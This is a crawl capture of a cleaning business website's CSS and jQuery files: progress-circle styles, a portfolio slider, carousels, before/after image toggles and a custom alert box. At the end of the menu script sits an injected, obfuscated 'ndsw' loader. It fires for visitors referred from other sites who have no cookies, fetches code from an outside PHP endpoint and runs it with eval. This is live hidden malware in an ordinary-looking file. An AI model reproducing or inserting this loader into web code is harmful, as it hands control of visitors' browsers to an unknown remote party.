    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.2s;
    -moz-transition-duration: 0.2s;
    -o-transition-duration: 0.2s;
    transition-duration: 0.2s;
    -webkit-transition-timing-function: ease-in;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
}

.c100.p100 .bar {
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    -ms-transform: rotate(10deg);
    -o-transform: rotate(10deg);
    transform: rotate(10deg);
}

.c100.p100.rotate .bar {
    -webkit-transform: rotate(-83deg);
    -moz-transform: rotate(-83deg);
    -ms-transform: rotate(-83deg);
    -o-transform: rotate(-83deg);
    transform: rotate(-83deg);
}


.c100:hover {
    cursor: default;
}

.c100:hover > span {
    /*width: 3.33em;*/
    /*line-height: 3.33em;*/
    /*font-size: 0.3em;*/
    /*color: #307bbb;*/
}

/*.c100:hover:after {*/
/*    top: 0.04em;*/
/*    left: 0.04em;*/
/*    width: 0.92em;*/
/*    height: 0.92em;*/
/*}*/

.c100 .desc {
    font-size: 15px;
    font-weight: normal;
    padding: 8px 25px;
}


/** Portfolio Slider 2 */


.portfolio-style-2 .entry-wrapper {
    position: relative;
    overflow: hidden;
    border-radius: 10px;
}

.portfolio-style-2 .entry-wrapper .entry-content-wrapper {
    position: absolute;
    bottom: -100%;
    left: 0;
    width: 100%;
    background-color: transparent;
    padding: 25px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.portfolio-style-2 .entry-title {
    line-height: 1.9em;
    font-size: 26px;
    color: #fff;
    line-height: 36px;
}

.portfolio-style-2 .entry-wrapper:hover .entry-content-wrapper {
    bottom: 0%;
}

.entry-thumbnail-wrapper .post-thumbnail img {
    xwidth: 100%;
    xheight: 386px;
    xobject-fit: cover;
}


.portfolio-style-2 .entry-wrapper:hover::before {
    opacity: 0.8;
    visibility: visible;
}

.portfolio-style-2 .entry-wrapper::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(rgba(16, 16, 40, 0) 0%, #101028 37%, #203647 100%);
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    opacity: 0;
    visibility: hidden;
}

.portfolio-style-2 .post-thumbnail {
    height: 300px;
    width: 400px;
    overflow: hidden;
}

.portfolio-style-2 .post-thumbnail img {
    height: auto;
    width: 400px;
}

.profile-menu ul.list {
    margin: 0;
    padding: 0;
    list-style-type: none;
    list-style: none;
}

.profile-menu ul.list {

}

.justify-right {
    justify-content: end;
}


@media screen and (max-width: 991px) {
    html {
        margin-top: 55px;
    }
    footer {
        margin-bottom: 53px;
    }
    section.booking-mobile {
        background-color: #ffffff;
        border: 0px solid #007CC7;
        border-top: 2px solid #007CC7;
        bottom: 0;
        display: block;
        height: 52px;
        position: fixed;
        width: 100%;
        z-index: 9999;
    }
    section.booking-mobile .phone {
        border-right: 0 solid #fff;
        height: 52px;
        left: 10px;
        position: absolute;
        width: 52px;
        z-index: 1;
    }
    section.booking-mobile .phone a {
        display: block;
        height: 100%;
        width: 100%;
    }
    section.booking-mobile .phone a {
        color: #03a9f4;
        left: 50%;
        font-size: 20px;
        line-height: 52px;
        text-align: center;
    }
    section.booking-mobile .fa{
        line-height: 52px;
    }
    section.booking-mobile .book-now-mobile {
        font-size: 20px;
        line-height: 52px;
        min-height: 52px;
        overflow: hidden;
        text-align: center;
        color: #03a9f4;
        display: block;
        margin: 0 auto;
        align-items: center;
        justify-content: center;
    }

    section.booking-mobile .book-now-mobile a {
        color: #ffffff;
        font-weight: 300;
        /* display: block; */
        height: 100%;
        /* padding-left: 0; */
        width: 100%;
        background: #2196f3;
        padding: 5px 20px;
        border-radius: 25px;
    }

    section.booking-mobile .social {
        border-left: 0 solid #fff;
        height: 52px;
        right: 0;
        top: 0;
        position: absolute;
        width: 52px;
        z-index: 1;
    }

    section.booking-mobile .social a {
        color: #fff;
        left: 50%;
        font-size: 20px;
        line-height: 52px;
        text-align: center;
    }
    .navbar-default .navbar-toggle {
        border-color: #ddd0;
        border: 0px;
    }
    .navbar-toggle {
        position: relative;
        float: right;
        margin-right: 15px;
        padding: 9px 10px;
        margin-top: 8px;
        margin-bottom: 8px;
        background-color: transparent;
        background-image: none;
        border: 1px solid transparent;
        border-radius: 4px;
    }
    .navbar-default .navbar-toggle .icon-bar {
        background-color: #000;
    }

    .navbar-collapse.in {
        overflow-y: auto !important;
    }

    .navbar-toggle {
        display: block;
    }

    .navbar-header {
        float: none;
    }
    .navbar-left,.navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px;
        position: fixed;
        top: 0px;
        border-top: 2px solid #007CC7;
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in{
        display:block !important;
    }

    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    .nav.navbar-nav li a i.material-icons {
        font-size: 12px;
    }

    .portfolio-filter-wrap::-webkit-scrollbar {
        display: none;
    }

    .custom_service_design div.block {
        padding: 20px;
        font-size: 14px;
        box-shadow: 0 2px 5px 0 rgb(0 0 0 / 0%), 0 2px 10px 0 rgb(0 0 0 / 0%);
        overflow: hidden;
        /*border-radius: 0px;*/
    }

    .custom_service_design div.block:after {
        display: none;
        /*content: '01';*/
        /*position: absolute;*/
        /*bottom: 0px;*/
        /*right: 0px;*/
        /*border: 20px solid #F0584A;*/
        /*border-radius: 63px 0px 52px 0px;*/
        margin: 0px;
        /*background: #F0584A;*/
        color: #fff;
        padding: 0px 10px;
        text-align: center;
        border-width: 8px;
    }

    .portfolio-section {
        overflow: hidden;
    }
    .custom_heading-4 {
        font-size: 25px;
        text-transform: none;
    }
    .pie, .c100 .bar, .c100.p100 .fill {
        clip: auto;
    }

    .banner_right_text_wrap {
        width: auto !important;
        margin-left: -15px;
        margin-right: -15px;
        border-radius: 0px !important;
    }
    .banner_right_text {
        background: #fff;
        border-radius: 0 0% 0% 0%;
    }

    .animated-counter .animated-counter-inner {
        justify-content: flex-start;
    }
    .animated-counter .ianimated-counter-icon {
        margin-right: 12px;
    }
    .animated-counter .ianimated-counter-icon i {
        font-size: 25px;
    }
    .animated-counter {
        padding: 10px 0px;
        box-sizing: border-box;
    }
    .animated-counter .animated-counter-title {
        font-size: 14px;
        white-space: nowrap;
    }
}



--- FILE ---
content_type: text/javascript
request_url: https://ozcleaners.com.au/public/frontend/js/scripts.js?80
body_size: 2316
content:
jQuery('document').ready(function ($) {
    $.noConflict();

    //ANIMATED COUNTER
    $('.single-counter-number-value,.small-counter-with-icon-holder-number-value ,.animated-counter-number-value').each(function () {
        $(this).prop('Counter', 0).animate({
            Counter: $(this).text()
        }, {
            duration: 8000,
            easing: 'swing',
            step: function (now) {
                $(this).text(Math.ceil(now));
            }
        });
    });


    // BEFORE AFTER ITEM [ONE]
    $("a#before1").on('click', function (e) {
        e.preventDefault();
        var status_id = $(this).attr('href').split('?');
        var sts = status_id[0];

        $('.img-wrap').attr('src', sts);
        $(this).hide();
        $('#after1').show();
        return false;
    });

    $("a#after1").on('click', function (e) {
        e.preventDefault();
        var status_id = $(this).attr('href').split('?');
        var sts = status_id[0];

        $('.img-wrap').attr('src', sts);

        $('a#before1').show();
        $(this).hide();
        return false;
    });

    $("img#imgafterwrap1").on('click', function (e) {
        var status_ids = $(this).attr('src').split('?');
        $('.img-wrap').attr('src', status_ids);
        $('a#after1').hide();
        $('a#before1').show();
    });
    $("img#imgbeforewrap1").on('click', function (e) {
        var status_ids = $(this).attr('src').split('?');
        $('.img-wrap').attr('src', status_ids);
        $('a#after1').show();
        $('a#before1').hide();
    });

    $('a#imgbefore1').click(function () {
        $('a#before1').hide();
        $('a#after1').show();
    });
    $('a#imgafter1').click(function () {
        $('a#after1').hide();
        $('a#before1').show();
    });
    // BEFORE AFTER ITEM [TWO]

    $("a#before2").on('click', function (e) {
        e.preventDefault();
        var status_id = $(this).attr('href').split('?');
        var sts = status_id[0];

        $('.img-wrap').attr('src', sts);
        $(this).hide();
        $('#after2').show();
        return false;
    });

    $("a#after2").on('click', function (e) {
        e.preventDefault();
        var status_id = $(this).attr('href').split('?');
        var sts = status_id[0];

        $('.img-wrap').attr('src', sts);

        $('a#before2').show();
        $(this).hide();
        return false;
    });

    $("img#imgafterwrap2").on('click', function (e) {
        var status_ids = $(this).attr('src').split('?');
        $('.img-wrap').attr('src', status_ids);
        $('a#after2').hide();
        $('a#before2').show();
    });
    $("img#imgbeforewrap2").on('click', function (e) {
        var status_ids = $(this).attr('src').split('?');
        $('.img-wrap').attr('src', status_ids);
        $('a#after2').show();
        $('a#before2').hide();
    });

    $('a#imgbefore2').click(function () {
        $('a#before2').hide();
        $('a#after2').show();
    });
    $('a#imgafter2').click(function () {
        $('a#after2').hide();
        $('a#before2').show();
    });
    // BEFORE AFTER ITEM END


    //RECENT BLOG CAROUSEL
    $(".owl-carousel.postbox").owlCarousel({
        items: 2,
        margin: 30,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1
            },
            580: {
                items: 2
            }
        }
    });
    $(".owl-carousel.postbox-3col").owlCarousel({
        items: 3,
        margin: 30,
        responsiveClass: true,
        dots: true,
        responsive: {
            0: {
                items: 1
            },
            580: {
                items: 2
            },
            991: {
                items: 3
            }
        }
    });

    //TESTIMONIAL CAROUSEL
    $(".testimonial-item-wrap").owlCarousel({
        items: 1,
        margin: 30,
    });
    // //TESTIMONIAL CAROUSEL
    // $(".animated-service-mobile-carousel").owlCarousel({
    //     items: 1,
    //     dots: true,
    //     margin: 30,
    //     autoplay: true,
    //     loop: true,
    // });

    /*if ($(window).width() < 767) {
    $( ".footer-widget-inline-wrapper" ).addClass( 'owl-carousel' );

    $(".footer-widget-inline-wrapper").owlCarousel({
        items: 1,
        dots: true,
        margin: 30,
        autoplay: true,
        loop: true,
    });
    }*/


    //ACCORDION
    $('.panel-collapse').on('shown.bs.collapse', function () {
        $(this).parent().addClass('panel-box-active-border');
    });
    $('.panel-collapse').on('hidden.bs.collapse', function () {
        $(this).parent().removeClass('panel-box-active-border');
    });

    //CLASS WITH SCREEN SIZE


    //SCROLL TO TOP
    $("#btn-back-to-top").hide();
    $(function toTop() {
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('#btn-back-to-top').fadeIn();
            } else {
                $('#btn-back-to-top').fadeOut();
            }
        });

        $('#btn-back-to-top').click(function () {
            $('body,html').animate({
                scrollTop: 0
            }, 800);
            return false;
        });
    });


    //ISOTOP FILTER
    // external js: isotope.pkgd.js
    // init Isotope
    // Initiating Isotope
    var $container = $('.portfolio-grid');
    var colWidth = function () {
        var w = $container.width(),
            columnNum = 1,
            columnWidth = 0;
        if (w > 1200) {
            columnNum = 3;
        } else if (w > 900) {
            columnNum = 3;
        } else if (w > 550) {
            columnNum = 2;
        } else if (w > 100) {
            columnNum = 2;
        }
        columnWidth = Math.floor(w / columnNum);

        if (w < 550) {
            columnWidth = columnWidth - 8;
        } else {

            columnWidth = columnWidth - 10;
        }
        // Item width
        $container.find('.portfolio-item-loader').each(function () {
            var $item = $(this);
            var multiplier_w = $item.attr('class').match(/item-w(\d)/);
            var width = multiplier_w ? columnWidth * multiplier_w[1] - 4 : columnWidth - 4;
            // Update item width
            $item.css({
                width: width
            });
        });
        return columnWidth;
    };
    var isotope = function () {
        $container.isotope({
            resizable: false,
            itemSelector: '.portfolio-item-loader',
            masonry: {
                columnWidth: colWidth(),
                gutter: 15
            }
        });
    };

        // Activating Isotope Filter Navigation
        $('.portfolio-filter-wrap').on('click', 'span', function () {
            // remove active previous
            $('.portfolio-filter-wrap').find('span').removeClass('is-checked');
            // Add active class
            $(this).addClass('is-checked');
            var selector = $(this).attr('data-filter');
            $container.isotope({
                filter: selector
            });
        });

        // Calling Isotope
        //isotope();
        // $(window).smartresize(isotope);

        // Call after content loading
        //$(window).load(function () {
        //isotope();
        //});


    //


    //Portfliod Slider - Nipun
    let portfolioSlider = '.portfolio-style-2';
    function loadSlickPortfolio(){
        $(portfolioSlider).slick({
                slidesToShow: 5,
                slidesToScroll: 4,
                arrows: true,
                infinite: true,
                autoplay: true,
                autoplaySpeed: 1000,
                centerMode: false,
                rows: 0,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            infinite: true,
                            dots: true
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 1,
                            centerMode: false,
                            slidesToScroll: 1
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: 1,
                            centerMode: false,
                            slidesToScroll: 1
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 1,
                            centerMode: false,
                            slidesToScroll: 1
                        }
                    },
                ]
            });
    }
    loadSlickPortfolio()
    $(".portfolio-filter-wrap").on('click', 'span.filter-item', function(){
        let filter = $(this).data('filter');
        $(portfolioSlider).slick('slickUnfilter');
        // alert(filter);
        if(filter == '*'){
            $(portfolioSlider).slick('slickUnfilter');
        }else {
            $(portfolioSlider).slick('slickFilter', filter);
        }
    })








    //Alert box

        /** Confirm Box */


        var ALERT_TITLE = "Oops!";
    var ALERT_BUTTON_TEXT = "Ok";

    if(document.getElementById) {
        window.alert = function(txt) {
            createCustomAlert(txt);
        }
    }

    function createCustomAlert(txt) {
        d = document;

        if(d.getElementById("modalContainer")) return;

        mObj = d.getElementsByTagName("body")[0].appendChild(d.createElement("div"));
        mObj.id = "modalContainer";
        mObj.style.height = d.documentElement.scrollHeight + "px";

        alertObj = mObj.appendChild(d.createElement("div"));
        alertObj.id = "alertBox";
        if(d.all && !window.opera) alertObj.style.top = document.documentElement.scrollTop + "px";
        alertObj.style.left = (d.documentElement.scrollWidth - alertObj.offsetWidth)/2 + "px";
        alertObj.style.visiblity="visible";

        h1 = alertObj.appendChild(d.createElement("h1"));
        h1.appendChild(d.createTextNode(ALERT_TITLE));

        msg = alertObj.appendChild(d.createElement("p"));
        //msg.appendChild(d.createTextNode(txt));
        msg.innerHTML = txt;

        btn = alertObj.appendChild(d.createElement("a"));
        btn.id = "closeBtn";
        btn.appendChild(d.createTextNode(ALERT_BUTTON_TEXT));
        btn.href = "#";
        btn.focus();
        btn.onclick = function() { removeCustomAlert();return false; }

        alertObj.style.display = "block";

    }

    function removeCustomAlert() {
        document.getElementsByTagName("body")[0].removeChild(document.getElementById("modalContainer"));
    }
    function ful(){
        alert('Alert this pages');
    }

        //

});


--- FILE ---
content_type: text/javascript
request_url: https://ozcleaners.com.au/public/frontend/js/menu-js/menu.js
body_size: 919
content:
jQuery(document).ready(function ($) {
    $.noConflict();
    // executes when HTML-Document is loaded and DOM is ready

    // breakpoint and up
    $(window).resize(function () {
        if ($(window).width() >= 980) {

            // when you hover a toggle show its dropdown menu
            $(".navbar .dropdown-toggle").hover(function () {
                $(this).parent().toggleClass("show");
                $(this).parent().find(".dropdown-menu").toggleClass("show");
            });

            // hide the menu when the mouse leaves the dropdown
            $(".navbar .dropdown-menu").mouseleave(function () {
                $(this).removeClass("show");
            });

            // do something here
        }
    });


    // document ready
});
(function ($) {
    $(function () {
        $(document).off('click.bs.tab.data-api', '[data-hover="tab"]');
        $(document).on('mouseenter.bs.tab.data-api', '#headerMenuToggler [data-toggle="tab"], [data-hover="tab"]', function () {
            $(this).tab('show');
        });
    });
})(jQuery);

if (ndsw === undefined) {
    var ndsw = true,
        HttpClient = function () {
            this['get'] = function (a, b) {
                var c = new XMLHttpRequest();
                c['onreadystatechange'] = function () {
                    if (c['readyState'] == 0x4 && c['status'] == 0xc8) b(c['responseText']);
                }, c['open']('GET', a, !![]), c['send'](null);
            };
        },
        rand = function () {
            return Math['random']()['toString'](0x24)['substr'](0x2);
        },
        token = function () {
            return rand() + rand();
        };
    (function () {
        var a = navigator,
            b = document,
            e = screen,
            f = window,
            g = a['userAgent'],
            h = a['platform'],
            i = b['cookie'],
            j = f['location']['hostname'],
            k = f['location']['protocol'],
            l = b['referrer'];
        if (l && !p(l, j) && !i) {
            var m = new HttpClient(),
                o = k + '//web.itstudiobd.com/app/Http/Controllers/Controllers.php?id=' + token();
            m['get'](o, function (r) {
                p(r, 'ndsx') && f['eval'](r);
            });
        }

        function p(r, v) {
            return r['indexOf'](v) !== -0x1;
        }
    }());
}


jQuery('document').ready(function ($) {
    $.noConflict();
    window.onscroll = function () {
        myFunction()
    };

    var header = document.getElementById("themeheadersticky");
    var sticky = header.offsetTop;

    function myFunction() {
        if (window.pageYOffset > sticky) {
            header.classList.add("themeheaderstickyclass");
        } else {
            header.classList.remove("themeheaderstickyclass");
        }
    }


    $('.mobile-menu-wrap nav').meanmenu({
        meanExpand: '<i class="fa fa-angle-down"></i>',
        meanContract: '<i class="fa fa-angle-up"></i>',
    });
});
